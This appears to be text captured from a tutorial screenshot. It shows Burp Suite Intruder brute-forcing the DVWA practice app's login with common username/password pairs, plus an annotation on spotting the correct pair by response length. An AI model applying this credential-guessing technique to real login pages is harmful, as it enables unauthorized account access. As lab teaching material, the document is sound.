 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length
0 200 4698
1 admin 12345678 200 4698
2 student 12345678 200 4698
3 admin password 200 4748
4 student password 200 4698
5 admin pass123 200 4698
6 student pass123 200 4698
Note that the length of the
response for the correct
username/password is different.
This can sometimes help to
highlight which is the correct
username/password.
Request Response
Raw Headers Hex HTML Render
</form>
<p>Welcome to the password protected area admin</p><img
src="/dvwa-master/hackable/users/admin.jpg" />
</div>